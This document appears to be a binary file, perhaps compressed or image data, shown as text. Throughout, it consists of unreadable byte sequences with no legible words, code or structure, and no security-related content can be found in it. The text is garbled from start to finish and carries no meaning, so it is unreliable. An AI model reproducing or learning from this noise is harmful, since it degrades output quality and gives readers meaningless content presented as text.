����mn�W�zl/��B�T
��
�e��I�A;U+��P�6^j�)����b�JjsTr��8��Sk:sH�v��ǆy|@v� fsK�OT���CG�y�M��X3a2�d��s;����Ȏ���p!�)�4q�O�X1�&E�Y�t[��Сe�W"�{-�P�3_��B��iw��wiv�}�7����)f�E��wzR�s<'O�="���2�Qcs�F�� �0;+H&�DǶS8e���m!�+��ݎWY>|р�U�@�l?�O}kPˍ�2�9.�ԙ5�ɏL#bώ�V��S������-F�!���lP�G��&_�r]������f�/V��V�qG�$�(��GyZ�Ԟ����<;u*/O����-�xw�Ҋ�8�-���$�3W��l�{�mlO�:Et<�a�N�w���I]FY%ֺ���"o SY��W��!H��8/[�ćx�)�T�b���PR&V�$�砨t,�t� G�%�p�Y�t�j��k8*iP�*�����L�Ë7�P��ǫv����ՙ� G!r��bו� �#�;�p�����3�K�v��MQ��P�!�[�<ȍ��9��8�U�����*��4�t�&�/JG9J N�5@�T�O�;u*X'�$�H�u$��[�*�*H�n���o��ȶȃwr�ą�AW�;�d��U�a\T�i�H��BXm�FC�?&��VN���H�L�GL�1�ɀ丅��!���h����|k>�n��Y�5���8��<$f����EϾa�QHVz�C8��'�t"�,
��Ƒu��T����[�<4�K��g�����\���7��q	�8vT�àL0��0۵�e�P%�����Z���/�v���X���yK�fZc�Vz���ٵ)���^�-L�-����aͮ5���1@�+���F�w�Vldف�����PQ|������L����z�jC{V�&��UH�k4h9�Lv�H�+����9�]E���	�{�|���3v������I�L������-s=�7�h��-��@��a�c9�1&t�t��7�;�^�Q�u	Y��Pt�9�l��K����A�����uֿM�cfOkn	[~��a�v]�8׋�)��,b��5��4i�d8�D��(CgE��%AK�M���ya�8>f:>yrE�rl��BV�㔁�V�� �wI��]�|r�]:���A�6K����&�W9L7��&]a�\����B	Ȋ��D�.�͂��o����!Z�xq좀��T�!��P�"Bb��ƓcQ���5bg��,1�y9����(!�,�_)h)a����4�@��U���	�lЮ�)�D��dl>QK�z��S�U�x���娬G�R9g���K��%�5UT�sCe�b�X�6�TZ��1�Ɵ��J�?����J�.��J��J��JȜ�B���t]�r,�w���Zz���8|r��F��AZ1J�7xf�؄J��.��J��.��.���郹Ɂ7�7ȁJȁȁ����.��J��J��J(���`tOXI0۠͡���;��檸�-2IT�fz�z�������.��J��JH�������J��ˉ gC�Ɂ8��hh~� �Y��8��3��U������������������0���� n\�����Jȁ��Ɂ�����]�G���]0�ïw�L}���0wȃ�IK���κ����
���J��J����ȁȁ>ȁ>ȁ���4��.��hh��������ؙ[��'��0��j��K����7H���J��J��J��J���
�Qx����<&�w5Ł%�#B߿ȃ��2��2X�@��)�:(�K���
ݙ���J��J��J�И	�Eȁݙaؙjԭȁ��_�$ȃ<ȃ<ȃ2��2H����2�����?��J��>ȁ>��>8�49�Jwȁ�JȁJȁJ��J��J��J��?�����؛a��h��/�J��ؙ5H�Θ�:����� x흩��Ɂ>����L)��� X������&����M1�'\�_�2��2H�@�����ݙ�Й�(����)�)�=y��9lR���,h�@��9�*{�1(�:���b�����a�^��ُ˩�h��������b��И�N�㘹�z(�\X��ݙ騂(ȁJ�J���G��ȁwmр�_8�c�a��j�����8X��I���3���n�$��<��2���)���ጂe�����ꝏa��a�j�mX�eP�8���\��kh��9��ɃՎ����5���ݙ?�?��?8#E����4Ɂ�y�ጶ*���9�I1�mX�ጂFm%�ȅu+ӆ)�9��2��5ȅ7ڶ�h�Y��ݙ>����}.���x��X�}���9=���j���8��:X��5|��O��2�ߨ��������ހwY�U��b��Q���-���4Ɇ�����爻��f=����jX���=�h�����)�K��}�9��28���K��K��KH�M�Q��78�Н郀I�?H��ߙ�X�� h(���
������ϊ�8�� ȃ8��=΋���~�Y�2��m��AkK��K��KH����4I�?��5��������h���x�9&�� �j��%�.�z�l�����	7������U��Y����*��n�j��k�M�?wX��N9�y���Q��b8��y�z��8���Y�8��%�7�R��5(�Xu�h�:X|��˹��z�y�?X�$X��a=ႀy����x�b�,콦� ��:��:��M�(�:(��N�D��$�����ߘ��ـ#h'�ƘY�)��Q��ߨ����5X�/�l���(�Y��zفز�9�UN����7��>���k�=�7x�ȁ?(�i��jй��7X�?H�Þ=�O�{�Mɘ��X�� �e��hw(�4}I��x,Ex�h��8ҙ�H��LɬЙ���i��	�f@� ��b��i��4�Ɂ$X�?X�5�3��e�Iāu��tϜ� P��P�b�F��Dȁ�����)�Q(�Q��Q���˹酘Ɂȁf �?��Jh�W؅W؅Wx�W؅Wh��y�hh�LX���4Y������M�8�汜Z�Q�Q�a�Q�j���$ᦽ�*����h���Q��i��iX�ퟰ3����h�+wh�+�+x� ����)�y����*�*����ق^�^h�c��?X������X���Q(�b�b��(��Y��4y����Йy�x�8�ȁ�y��|�7x�78��I�(x6��׀��ȁ�9� �8�蜿���"H�+8�Y���4y�������$�>�?�?�p�Ɂ.��4�R΁�#�Y
���h��Щ��ݙJ��7��l�����\
E��7���kOk]��q�w�k�>��>��>��>��J�ݙ>����́q����J؏iX�Q������-yv�?�?��?��J��>����>���h�-���i�*����"��Y�i�~Q����ߨ�M�?��J�>�����4�����	��y�i��+8������t���8�h�4Ɂ���j����J���郯'0Δ��9�b0�/��i�������Nr�����k��J�>���Ew8&���x�i�����)��4YR
���4Y�爜j����4Ɂ��ؙ=Z�c�ix�i��S��	`.�����]�k����Р\�����i؏ix��Y�����	;���\�/肋����>������Ȅؙ�ȁW��(�.�S�B����+��"Z����5�Q�9�(�i��/ȁ����,��ٙ*Н�����݃����Q���.�Q�)��w����˙�,-o�ȁ�RX��;�Y�]�]���k�z�yA�f���J1�/���)��&��W�)?����M��)������X�X���2��=�zНɁ���8�b�����h�.(��)l��� u���.�t����`���ȁ�邝Ɂȁ���.X���Ɂ�љ������k؃̹ahй�i���(�����瘆���(�"���h���s�M�k���Н���)��ʁ���ُi؏���爁X���EH���M����И酀9�����Q���J���*��+ؙ��4��R���4��=؃k؃��X�Ɂ.�J�MȾX��6 @����J�� � H��
��h(�8�WXDX�Q��H�\�	��߸Sr�,��<=~�K&7�i�X�	�Tz��0&k������y�\�L�*���-����q����ۈ���������w�/���M��	Lq��h�͘���\8(��ޠ���H��R���JA����Ph���̋�|�ۨE�@Q HȲ�}y/ � ��U	�9 ����1b�Ѕv�*"�����d\����XAO��L����Ŧ9z�y�n����e1��-��zx8��;��1`�A�K:�`�P�����
aZ���`k�[��X�<?>�H��5D<{l'���Ը�F�I��4=#yMJ[n@h�>-߸���d���kw$A�G���Ҫx�si��O�q�M;����iL��`�����N��[y(�-M\��Si�V�`������ )�-��Q��������ѩ,�qYX��*?��[�HҔ@��}����Q^���u<���5��]�����@��~����e�(���X�F�M���|Z
�x��ĕ]}��Ȭ���������P�Ȏrl�^o����J�f,���Bĩ�����Mp�����ɋ�[��,b(��>a+�e���`=w8���j�b����b ,D��$�F�� ��aj����2b�"!\&��=���đ`�R��AN/�%�*��M�]���'H��d8|�b���$3��K!_��H��k��f2�M�&�Y£��*����ID'F3`�IF����p��`xH.J�%��OD��B�f0�r�Ƃrl�R��
�$�@����@J�nT����C�����u��I��Y˗�l�{6�&�f�Cdd{1���A���4��;�8�.Tg�w�
���4^H���>�I?:W���.G���N�����������e��`�������6�I��]Qșr\<�~�l����<�q*H�����ǨFJ�#��%i���ph���|V�gl��=MO��C8�����r.�yۼ�Q2m�xz�����S��|Q���F�����f
�l�M������$~�g
J���
���Aځ��$�^4��-�vsHC�p��zg�8���:�NLO�=�K�P3@Ʌ�e��w_/��J���|�u�]K���.C����R8X�s��j�V`c�����.Lm=����\��@�E=�ak� L@&	�C����2	�0������*��C��B2V�͢������O�>��Ƌ�ϲQT@��]�\�%-�� V�
���!�Ā�G �A�����;@ԭ������Ӏ��|:�!Z�u�Ti�J�#&d���&S�8�$D���ɩ>Y�˔��J�:킏�Sv��2��Җ`�{`D�2��j���w�F�`�l����-�ۨIX]Dۢ})![�9����%�v
�����\�S:���=� ۈ��_�	�e(���.�+��dt7"�.�����+���X�b�T�A��������!��qZ�ن���ؠ�(+�@����D��F�ک�U`���%�YX8t���	&YSdb�/��T��)T�}�qHݙ�"Yꑤ�����6����O�Z���͢j|���em�1�����N��\^
��w%� �#*���
��>:T	�Կ#�����fpN��L�-c���]�H��}���ˋqXT��?�c%͗�.Z��h;zI������=�P
�Z
�Tχ��SJ%�u����|���A����-"�<�C�EzR�$P=��Uɘ���̒�.�GbU����.c�	(���@��t�	G�G����=�}c��d������Ad�1�;�d�41M���(�͗e	�k��I�H���/m0;�%!#���w	��'J3J�>�s��Y��_Ts���B����(���:S���2�:�5�W	iZa��P|L�M� SQD��!4��x)����_b;�ʆM	��(E�m�wc�E�+N΅m�ϱ�d$��1$��r�z���[Hއ/��`����ajZ[�O�ʌGP:����^��t}q?���~SY�jC�T�!]��։hR.��V�Ps��KU�L��=l��+�i�p��`���5e�9���'t�&K�� � ��w����� ��\����6�������E6�MMcF�}�k��Ր���Ǒ�*��?�3o8�ʊl�[$�
�.��I� ��R&���B%؋��3v"�����>n*�w�\4p�l�|��7����(d��H1�v|��運Lpm���Ƕ�cl�8����
���+ی${u/w?��]�@��kI���̊��@�>�T�,f���Bl��*3;p�z������.���h�!pꎄ��܊s�w]-�w
ً���;5�2�q?���f�=������R�'+��6$!(vw�ـ�X��蒪i�����Iz�?���4_����4��y?	x��|ϑ�o�}�[�����Шӯ
�،��
�ϊ����X߽���Vo�����߂���@��`��P�˿�p
	�@�����0��X� ���x����3���뤤-�ȼ����⟂������ʠ�B	��/�f�ܜ��Hn�M��E8�X
�P��0��� �P��P�[���ϊ�w/�h�Γ^ή���8�t;
�L��o�,}�I/�8�M�����	�����	� ��������Ȉ[��P�3ҡ�m��\�(�����N�r��e��*o�I���ěߪVʋ������ߋ!���ڰ�\�� ���ݭ	U~�/��x�����8�N�	�~��������`�`���(���y��h��݈T���L��p
�p�\��YϏд�~��X�����:�`��~����g�K��|���w� �`�h���ؚQ���8I
���1�ȟ������'����I��˰����Z����_�6��� ~���ϸ�a��h�!�`���^���ٕ���ۧ������-�
������ީ���F��ό
�
��ܱ-X�Y8� �g�
�i��P��"J��Ȉ����ջH���H�]���}�����8�w����wO���.���x�D��\o��@��+��o;�� ��]Z߬wy������h�*����F[��������������{�̨�v�k���@SX�؀ ��帘�����x���i�Ł��\�=``�!��xH��[��|��p���?-����-^���Oh��P<0E��ʟ���I��<����z��8�������q��؈���dQϐ��������³�Ư��+�����.A߀�(��w�m��(�[���h��y[�=폹k ,��0����i��w1-9��Z�c9��̉��˦1��K�ۙ��+�B������ሲ��]�%�_�������(�"����X��ʽ-�,���ͮ��y!����t�v����*>� G��yj"x )Z-((�
��j4#)��ؿ*v��}@&���-�	K��Κ����x
�|����*n��%���=^(y�&|:��"+������L��`��1$w����) {�'
l�_IĨ�8�:��L����������89w0ܵ��R��Jz�R(<��r+
,�9� ���;��1��r� 
�����h�h�*����H97qJ�(׃"�(�`�#���x�P��������<�����M�(�H��0m�?q �)*��=;����a��B�A����1Ȃȍ��-�����5�(���#��� ^�������������]9��
��X��ѫ��K�_Ճ:�����-��a��Q.�����Y
�2�T"����`�#w��&2���(�5�0�-3[Sy�܋�%��T�����^�����������I3(�3�50&���	����,�F�;]606��;�ڋX!��4�2�{\��������o�s=����r�{&��%�~<�q�!�2�7{;�º�1׳(��0��0_� �Xf<���4.ɰ�x���*�^�꓉	X��8&b΀��
�&b�5Ȑ������-��W2�̈����>
��cEL)���X�����'#"?�L�<w�ĉ����1�X���ˮN�N����{x.�43'���+������-*�Q�%��K8Ha��>/�$����¬���.|,-���B��14�^��x7t���4��I;�O�O�y��d/B$�C(�58I�4�e�����(:�3@���&��ߴ��ѕ ,*�D�؊��ZԌظA#�/�X��&dA����#��2�������aĥd1�>*�F����#rD4�G���2�����k�$�ÄK����A�w�#w���X���;c/���2��BD(��NK�(�s�w�>D1�=S
%����'Y�B�4��3Ē��Qz�r�>��>����y$� &�`����XO��h2,.8�_�y�"��]�%Yt�[�%��-�����;ҕy�4�5(Q��7�Z����A�u��A�H�);��>��X���B�.Ý��K�\y+��U4���T6%�F�K�������y��H�|��X���U�3��t,����吧�J�Uċ\2�?W|X�wT=Ui��e<cY_s�5��Y"�y[��s+C�BW�>}Кw�E���6Tx�ߣ�ሀڑX2^ýP���%E��eG6�Od�>*2�˭���H�M�	D8L��J&��(8P9���ʴmZ�����Q��u�
�X�(�Q!34H���|��ˢ�6�ޛ]��5��h_�>�s�5c�]pJUh��@���Jd:�Z��iA.�������B�:d6��I��ϙdR�b#��i��Hڨ�SY���#�}��:RC�w���0Co�)�4Xc�31�`j��(�-X��Q��FŘFh����V:��is\����ӊc�1Ι��؊�������/6������.������U_E�)����5���̖��?�R�n�]�*
+Ò�����Gο�W���	cT�J�-lȨ8�B�aO"����-Q?rN�lrg|�}�LP6l�fBn>��gr#������e|��(�����-�Չ/�N0�	cA쾢5�?��_Jʡ��nmkw�SZ����][�>���Ę� `�SH:�ʏhm@����P��`;#�0cOoR.K���=K�	��R�V�χ>H�d��6�{:���"�z`%�G�]�Jt&�3��(B�8��2s?^sW��ɧ��i�⒜eF��IϷ�b*���q�WB;�~	��[�bkM���K˕yx��"�}|�{�]�����}=���Хo���{�nK%"��.�}x���*����\����M�����Pp�XVgro�;D1
l���N�w���m]�ߚ�|���e�{gb��v+<�G�q4�F!&7��63qb�����y�Ԏ	�����5���Eo|��/��:;Wo�����` ���^
�d�Sd�c!H�<��ܲ�׾�����ܖ�7�{u�f��\�LĨ�=ayU�;�r�a�k@�-"w���,ju=���A'*�i�д�� ��Zyam�~#�����|It���O''�2��V�i/T͓Y닙S �ޢ=�W�!����d��\���{g��� w���R�hev⻨�X��?��4HL�t�h���I�2���q��E�n�惑��-�8��US~AN�M~�0`s�qCBt�DGc�{3>-�z<��^�1}uMc�ܼw�Wn�nxptP;�Je�A�͕'cS����C񢈊�;��z�1J�O�I�ފ���N�q�7in8����&�!���l� ]���1~�$!�`��g�/���F��0R��gl�$�E;@R��Lq�@dd�����}�!w��n�LH���q�Qu-�v�l̓[�po���$u�c���R*�������lme"9�丅�8�}� �>�(d��Y-��'���c����?N���>��r_"��Wf����?L���Eo�)�����؎��	y���GT-|L �v �?@�8�F����L ��R@E0-c�ܰ-�4F%��ֲ���Ƥ��Lh�7�|��=>]��)}�u��[��q+S^�L����C"�<)��:}�Rں��y'x�w�b�Ȇ���w���,X��	� 5��z/i��8�>o�4��i@����Ӱ�?R��|���m��B��j'�Y�?�Z��c�"�e�@�S�@�-�z/�����͙�I��.�9��Z�d�+S�ؼ&z��I`�WVל��;����h��-g�f)�F�t��8�-zu-��\i�'�qC�h ����|5��Ykuh�!�؝+	7zn��қ"�3o�$Vb�������,��!2(<wtK4���TE��g�w]�-*��cR��VsU3=Yk�	��8S����J�ͥ�	"\�T�'� DeRּ�D2�1e����`��,�!ͭ��x�V|;wL>�/k���s<����w�P��-�)�'�!V��BF�bo��ɢ��qU���F2�c}�"��3�;	�J~��|�:u���ޑYu���G�����\w������,�Rw�w�e��;��2R7�P7��$���b��v�نE�2���`��Z�q��oߧi�F,�3-�z���w�$����-�����5��i��7��7=��,��@dA!R �|d�(ŵ�2�PG6a~�n�a\�{u�\�@�yȅ�5�91(�?��.��J��J��J��J��J�>��>ȁ>��>ȁ>ؙ.��J��J�(�6>����5��$ܾ�[�aT=@ ����ɗ����5��{��J��.��.��.��.��Jȁȁ>Ș>����JX�J��.��J��JȆ�Pl��3�'3-�JLһN�1�Md�v�t�*Q\��'��Jw��J��J��J��J��JȁJ��J�����>ȁ���J��.��J�J8o1c*6�ݙϘ�|ۄ�D��r��˰��?e�����CX���?����J�J��Jȁ�Ɂ>ȁ胋9�胅邊��.��J��?��=�
Mȷ�������ɷʏ܁8�h�<�I/�|˷#5�Ș7���фJȷ�����|��ȷۨ�.��J��J��1C���|������!�|������Ƀ.��c*�:(�2��|���9���I�w��J��?ȷ�|˷ۨ�.��J��J��.�SmϷ{���x��x��y��؏�I���{Q�9ʗ��c��|ۘ���2�jۨ�|��Jȁ>ȁ|˷|���ηcz��ȷ������m��3�8��	�<=���2��9ȷ���I��YG�?���Ɂ���>ȁ>ȁ|����ȁ�|�S�ȷ|[�x��X�aȘ[���^���<�HWF����2H�ک�28�.ܓ̡�X�����Ɂ���>�|˷|ۙ۠����EȘ.w��瘏bX��8�ݺ�ۨ�_��x����2��&��9��Kh��#E�y��|˷ȷ|˷�·X�X�|���؇8�>��&�����|ۄh�.U��һυ��:#��ȷ|��7��ȷ|���{4c�hȷ����|+�7��X����$��hȷh�J-���X�:��KȅZ�:(�e���I5ȷ|�ȷ|˷�·�8��0�Ȁ|˷�ك�I�������\��	��2���L����7Q�c��J�Șbȷ|˷���owP\|��h��؏ì�a��aX�&���	����۩���|��2�7x�������Y�5��5ؙ$���a��ȷ|[�>��>����/tϷ��cz��q2������UȘ�������Ѫ���`(�:��S2����K��Q(�a�|˷|��>�; ȷ|�����x��؏]H׊��YX�M���肣o����%��=�\ʷ�ŷ��������Qȷ|˷�I�|˷�Ɂ����x��8�E��Ϙa�eiֶ�����v/޴wȷ�ۀ$ȃ|��ڹ����i�8����|˷���$X�=��E�|��.����ҙ�8$�I튩�8؃`8�Ǆ��@U�k�K(�9���ͷ�y�a��8�U��|˷���$��?H�=ՙ�ȷ�	����=���	��G�|��9��Xo<hI��:X�Ʌ�C��UؙQ�0��j��j��a��j��|��5��5���ķ|���X�nȁ8����mX����8��:��hx����߫��_�i�Ћ��:(�5.�˷���Q�Q���w�|;�H�?����6����ȷ���瘏bȁ����aH� ˁ���:��8(� �:(�:��Ex�H��!cRۨ���iC.d9��y�WH�Z��ix�0ȷ|��7X�5X�$�֍ә��(5����Ծ�[��c8�	�!�ꊙ��y�|�*��â�8R%Ոɹ�|��7��J�gȷ|+�7��5��5X�]G3���-����Z��X�ȁ���Ȣ���.�� �u��$�� 8*��#5�+d�x�7h�7(�`H�K���wY����?X�7��Q��i�|;�7��5H���5Gؙ�(3����?C��hhdԎ�h��O8�1 8�����o�c
��那��{Ʒ|˷|��$��5�u���hؙ�
.ȅ��Wx�W؅WX�Wh�WؙE���XԮ� �ψ�`ȷ|;��hKؙȷ��jȷ|��?X�e3�|��*ؙ������i��i��iX�iX�iX�iX�ډ���h�����*�ȁ�`R���|+�d��>X�Z��Z��Z��.��|+O^�^w����$�(�|˷= �簍�(��(�Q(���b؏b��=����|˷�Y�ȷc��|��78�7ȁ��|[�ȁ7x���?�?X��|��Q�䂭��ȁȁ 8�����_N|˷���؅|k�����uǷ|��Jȷ|��>�>�$胿�x�|��i8o��@8�b��j��X��O�́�9�|˷�Y�|[�.X�ĉ�$ȷ���>��>��>ȷ|[�?�5H�|�.8� �.Ȅ��i���w֙R��|˷A�ȷ|k֊��|��>��>��|[�>�J�>�>�>�>��>�>��|˷^��@��|����}�'|kւ3�|˷m}�|��>��>��Jȷ�Ɂ>ؙJ�>8�Eȷ|+OE��(�Qȷ����x� ��`�|˷�}���/��h�ȷ|��?ȷ|˷��J�>�>��J��>��>�|˷|��_�@8�/��ȷ�����|˷�	�b��|˷q��$ȷ|˷���J��J�J��>��>��|˷|9�w	��Ɂ*���z/$ʷc�g'����|˷F��|˷|[�>��J��J��J��Jȁl������	�G8�hX�hּҙKSr�ķ�y�,H�|˷����(�kȷ|˷|˷mŷ�Ɂ�U�O8��j�|�7!ʷ|���`�E��ȷ|��T�y�|˷|˷�ك%��|˷��0�8�|;��X��Ld|˷�X���/ȁ��gx�y��|˷|˷]\|˷�ׂCȁb��ͷ�ٕ,H�|˷�>�|˷���X����|˷|˷cں�w��^���酊Y);�/��Ɂ|��1�r|˷`��۸�|;��ŷ|˷|;�k�||˷��C��iȷ�ۙ�3�|;���]����η�i�����Y�|˷|;�=Hp�X�Z肦(3mm֊��郺Ӻ���÷|;�ǩ����.ȷ����cʁ|˷|˘=؃kؙt��b8�8�8�8�|+�o��oo|�	���7�ȁ|;�X���X�/X��ηm�R|˷|˷|�||˷�ƌȷ���.��ȁ���|˷`O�/ȷ�Ɂ���wX�rη|˷|˘=��Mͷ|�i���%�8�|���(��(��ȷ|˷��ۨ��X����ȷ�i�� xȷ|˷|˘=��9H�|��|�*ȁE��|˘瘆�Y�|˷ک���|[�hX�k��|˷|˷�YB��?X�y��Z�y�^��^��^���Ɂ���ȷ�����E�_���H|˷���+��|��Jȷ��j��|˷�كkؙ=؃k؃k������.ȁ.ȁ.ȁ�Đ���h��r��Ɂ��Ɂ.�� X��.�7������Łh���9�X�J���5������4������s�V�Hp��;��u�|��i�2����d1
`�	zȅ����݀���
�IXKő����q����Ԉ���������w�1�l
�I����*	dv��(�����I�A���ȸ�,�	����`o�I�����8Ū��p(1LO�	����ꁝ�M��[�ؕ��P�X�؇�E+�����m�;������	��nTY�j�(�{���=�� ����R�*�&���=��b�̴��Hˌ8��͑:����?D9j����k��Po��ĥ�f�nE�� ɕnF
&=Uя{}���� ��X�������]h�Iw�e��M^��C�7�ye�x+�o�?h��`lq��RV};��Q���՚;���i� [�	��&Um�9X��|nƙ����lܮ�����6<���H�_ז�U��(+��Y.@��H]���D��R�:���Ǻ���,iF� ���|���q�R��]�!m݊��� �>�X�P�Ř�\���Z[���*��������k⫎���Q ��]������ь[��QYȳf.@�W��il�_�t�w(��rY���H *�~b�'D��_-�e}��
}}��R���G
Ln� Ra��V*-%��OF���3���F�a���f�`�[����'�Ah��qz�e��!�?O:��q ��d�`)�
-��J&3�6C�n�������m������ �o��|lhȸ�=/>|���~��1��M`ʂ�,c�"�:�8�۶����D.�Q��_���M|���ԬI�����t���i���ǄaX:���.B#��wbx\���<v�:ť����i�{5�����Cc8�kfm,F�N I�?lIN������ĀB[�oȮ��V$2� ׮�(z�#�)AXi�6D��+Rx�3R���'I�D;�Ƒ�2l�h��$_��^�լv�gu0���xI�g����}�HzD7C�{�oW�O~J�W���E��b��Z�F�CS`����@�6�P�{ %O�CSN / 	�G�0����K�Z�⛊�]�_��ʘ�܁(��8���1�)w�1�|g��k�w�@�n���a؍��7��	��Dj��ؽzd�����>�釯�ʙ�:h���ڋ���`)����R9����J���li���;�Y������,�I<���j@[�A!/L@�u-�f��\�.�k<��y	4���&{���E�՛��~;��%���F�h?�j��u�V���`qg�uQ^ؚ�g8aU�(��0'������ �����C����1ہy�V���J�"��j~��)�6��n�.�w6Z�����CjD`;t\M����bX�1���.�1�w���L`�^��d��n���ǌ�,Y��TN����M�
˜"�����D��;\ƴ6[D���̏�'�h�!����(��Y���p�i�`��ǒ��
���D���D��z�ܲ�-v���H��.�)"E�^ݎ������疍��ѓ%h�'����e���٥}<ٞ5��h�
A�x&���I0�H��.�a��8R����ԝ�(�-��>[$�e,UB�#�w�n��Mڻ��D��������#Nؐ��/R�`�(IuT���X���:���`�^$�j��z��%����S߆�X�A����BR3��9��pЯ���pa����Z]X���"�=�R���`���q���|�`�ɫ!>�|,��i�[�R��ڹ�,q�-��c@f�"Rm�Q�����u]��G�Ǧ�B��@��qx�	�]n�Z�����h��T�M�Fs����]���3LP�w>��
��������T����R�������	TH0���@�nHb� =�X� �BL���P���L�5a�B��I�l�k����ƨ�cD���?��FQ�V3B�	����������J��Jl%�O�x	����LB	��/>�ԂW(�⌗�<)��1FD�8�b�ܘ�P̼ U��:R���k!��E�[�0����T��3�9¼�ѕ��Y���XH߈�� r2�.�_��`�3J��մm�+�'���7ќn��@�wn$�T&A��	�3f ̙p��Ʌ�F�X�MW<��{Adw�׫�#dW�Rf�)\�E�a�ɾ�ͥ��gTo��,`��]��3�����;Py�wQ�ff�����}@o'�S��m��4�ntsaL.}��)j��t%�]�4�G/5}�⣃����|��}��IS[Ş�̄���O`]2�h�j��s �d�f�y�B��R�)5�*g�lX;�[e�$��IqF����	�������f �ߋڌwF1�����ﴆ�`���vaf�s��C��pR�
�Pk��AZj�躅��b���>�����贓]����lo�����݄���	�"������ښL�@�����@�r)
���L��I�Po���ϹO��n�ʪ)��vl��x�)��V��0����0�<�����k�r
�h�0
���_��/�������^��ש~����G��������%���܉�@��� ¨��p�6��*����țs��?������wh�[M�����H:�&/��X	?�����,�����6���_�a��$@	����o�@��"��@=��@� P�u�?��䨨��h��j��0�q����x�_��=�09����p�Q���:�\,��O,���*���|��(��o��3��F��8��j�� ��̋��Xp�����~᳿��N���F��Οڟ��H�9��H &ڒ��� 
�И�#�M����4��ȩ9��x���x����w\�,�^&�ઽ�zj��q�30��X��(����ȑ�H���� �9�L���^����'������؊�؈����(��a�L�@X9)���"����I��X����f@��(��X�����ڋxP՚X�N����YJ������գ�� �Z���щ��qLB_����x�x^�F���
������)X�G���J�����8�<�a�ᨘ��ꋊ�a���n�;o���J�a�@�*w��ߩ�ͽi ���P��U�����3�����������.(��ܸ���D0��p�b���x �rڒ����A�C�\�#���n��8��8*F2����:�O��̹�
�Z����舔���?��Q��ܑ�|�,�� ��X,���Y��#+�N�/��4�������m��5��
��0,4��:\��搛.�4ʭQ���׈��ȥ�������",1湘�()��w�-vz�>��V;�	8��Y/o�+Y�Ҹ4�	�Q��Ǟƈ�P��b���Y�t0���;��� ���̰D@����b��-���(�W{(O�"}������j��(��W��%%%L��P����F���҂{@՜/��8ˑ�h �Hrܝ���0 �8-R<�e`*����Q)(��&�Z%�>+h�0���-:�dr<�	���|��0��๽i�B���)���q��-��w�q/��p�'�E�����\���x2��#��_�pR��1���q������*!��x�{��RZ� �#�"Naҙ�#��B��L���� .�S<���R �%����Ȁ�9�Pz�Y~��A:ĸ=�ȋ�8ጿ%S9�x�͹R�ć�ʬN0�@�<�B<���0�8۫Ȩ��;��#$�� ���b�i����N:H�Pi��b,���C�����K�*�a0�<��� ��T��w��z"�"�L�c����2������7��{�;p}��r;����$�Ϝ�2|� ���QS����QC�m�6����P���$f���>:vb�ҋ���p��
�����`��C:�5UC�x9��+<[��]4 Q�J#���ы9���!��K#7�B�s�ҟ꺂�:���$�d"��C.���ؽj�7�����-	�I)��	� !7��W!��X����-�.!o��H;0D��~���w�3^�2��%Q=���,���
;J�6��OD(�>���OKP���I��X�0n!�3���B�xޫX�/o�'_��N�li@���J��CŲ�ӄ��N��蛲����__ٖ]d�y��،��)�؀AN��������Q�)��#��\�y,)�����?ވAX�4G0<��Aރ���E��ܮt[����HW0[,�������#���.��3;3nJ�%� �Ύ������G�$.�݉����}�	#ݐ��wB�ϽEI��ȳ�����Kq��9�\O�R�{�?2�)�Oo:�Ӛ�[�"L�Ȩ4��A��8>���(��L�t��3�逅�C�^($�,����,�)� ��/�C���O&�X��(�Z`�x�k>[V_Y<m��޹��kHB/�2��@(���H<}M.q����L��)[��X�rD�͘,�-T9�)eC�S4 O1��IFa������)\��U	�:��54щ�([�Z�?� Az��,��]%���w\��Պ�w �H_䣓y�Ȫ��a0Vb0> u̗��N �aC=�uJ@1�)W+H��DZ����X��PI�X���z��#(�؋����BOH�:S:i�c�#�֭୵I����I���QӘ1-q^�e�_� ���XEt�#�߯����U�uG�n�ƨ��X�R�,!���
���RS\I;IP8�"睩�S@G�T�)����x�����Q�P���,h-�DH$�.d=Em�4�����x]�2�Μ<��vA�����w�6	>O�Ŏ��>��KU#��3G�r	-6����	XiMm�􉪨���+��Y�E*��;�M��&�j%^M�4��L�VV:�Ǝ�ELr�L�vj�ߪYa����=UI#R������Ge�zc_ׄ=A�[����,�(��D@:��o.�B��P���ں�����Ua�N`W!7�1��d�8R9��
o��p��V�G�}�5p�k1�.ڈ����%z��؈𪥘��A�HUf0�p^���9>z��u<P�Pw�gFcS@�J�m�6�	^jL�k�4s2��3W��"܊�R�9ӣ�)�"�W�L)��y7<0�S�ta;�J�yA�bx��Eecp=�b����ӄ��$y�#?�&@FĭU=�͊��d��7F�@Ÿ�.�DĀ�R��P���-�8�Rj��[�p�X��2�/TdF�-�]�O&��ǚIhbfJ(�9�)�fj��h#�'��hO �mKa�՛��%\���>G1��r�>��:Z����ٴ��wG���dB�o�ԋ_0521:�$�#�:W�9t a4j�g}��m�-%�j_6��)��֒��C��G6�8I��՞�6p$�@d#�\��9�w#�M�Cq�Ht!膃����D6)�F��u�&r�SrMnb�O9��ZcOcZ�`<3�ǀ���9z�Bу�Ϻ����D�UXP8����i�{��ݪs�j�4�䴘_��G�+d3�( �N���7�$p�`9��a
�8��'ǒߊ��-~Ϻ�qlC/�[Hfnw��[�w�}����tj�{9�|�
�Q�d`��d��fV����qġ��[3�Mg �w>*t���d��!��dF �聋�^����9������B6d#�R4l�aIվ;X��$�4�[��~��E+���Mч��7F�����d�wGP�]�)&�ح��V��O��u��Z���9_32�b��`�xw�:��V��ɂ	�o�D��[س�����2�lьΡ�J-�_߈��V��deB.�a^�s56��B�w�$Y��l(r�0�Z����X�Xz�Tx���U�rI���J%dS
�o��d�9�gZ�a�#2$
��k��k1}��b�Z�ɂy���3W�]�(
xd��x��|���0d�uT|�4�v��*��4���7�d"�����Ͷ7"`�9l�&����"`��f���PƎ|Y���4���Q>,��fs{��o٣G@4xcχ�ߚ&��R��l�E��R(
^á�r�`/>bIo�
���վ���u-�<h}��w�9Y9�5�� �9C�<J$L��T2�-��	�*�'L1� �Q�N���?i�FqY���ԚE�&�����Oea���#+Eà�X7��v���"/]��ؾ�F�֔���=%?��nH���eee� �J28�|���^rÊ2�9��yd���*b#��Q�q��F�8�X�cx�u�瞫~��3�%2ƻ����q���TB�����a$XZM0�v^�"ߠ��t-��E��t�j-�'@��e���
